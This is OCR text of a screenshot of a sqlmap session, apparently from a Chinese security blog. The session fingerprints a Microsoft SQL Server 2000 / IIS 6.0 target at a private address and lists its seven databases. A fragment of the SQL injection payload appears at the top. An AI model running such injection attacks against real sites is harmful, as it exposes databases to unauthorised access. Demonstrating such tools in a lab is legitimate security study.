 管理员: sqlmap.py
(CASE WHEN (4814=4814) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CH
AR(112)+CHAR(122)+CHAR(113))
---
[09:19:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:19:51] [INFO] fetching database names
[09:19:51] [INFO] the SQL query used returns 7 entries
[09:19:51] [INFO] retrieved: master
[09:19:51] [INFO] retrieved: model
[09:19:51] [INFO] retrieved: msdb
[09:19:51] [INFO] retrieved: Northwind
[09:19:52] [INFO] retrieved: pubs
[09:19:52] [INFO] retrieved: tempdb
[09:19:52] [INFO] retrieved: tourdata
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tourdata
[09:19:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[09:19:52] [INFO] fetched data logged to text files under 'C:\Users\flygon\.sqlm
ap\output\192.168.1.150'
[*] shutting down at 09:19:52
http://blog.csdn.net/zgyulongfei